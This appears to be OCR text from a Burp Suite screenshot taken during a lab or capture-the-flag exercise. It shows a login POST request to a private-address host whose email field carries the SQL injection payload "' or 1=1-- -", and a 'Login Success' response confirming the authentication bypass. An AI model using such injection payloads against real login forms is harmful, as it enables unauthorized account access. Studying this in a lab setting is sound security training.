 SQLi × 4 × +
Send Cancel < > Follow redirection Target: http://10.10.11.130 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 46
9 Origin: http://10.10.11.130
10 Connection: close
11 Referer: http://10.10.11.130/signup
12 Upgrade-Insecure-Requests: 1
13
14 email=test@test.com' or 1=1-- -&password=12345
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 28 Feb 2023 22:22:38 GMT
3 Server: Werkzeug/2.0.2 Python/3.9.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Cookie,Accept-Encoding
6 Set-Cookie: session=
HttpOnly; Path=/
7 Connection: close
8 Content-Length: 9285
9
10 <!DOCTYPE html>
11
12
13 <html lang="en">
14 <head>
15 <meta charset="utf-8">
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17
18 <title>
GoodGames | Login Success
</title>
19
20 <meta name="description" content="GoodGames - Bootstrap
template for communities and games store">
21 <meta name="keywords" content="game, gaming, template, HTML
template, responsive, Bootstrap, premium">
22 <meta name="author" content="_nK">
23 <meta http-equiv="refresh" content="5; url=/profile" />
24
25 <link rel="icon" type="image/png" href="
static/images/favicon.png">
26
27 <meta name="viewport" content="width=device-width,
initial-scale=1">
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 11
Response Headers 7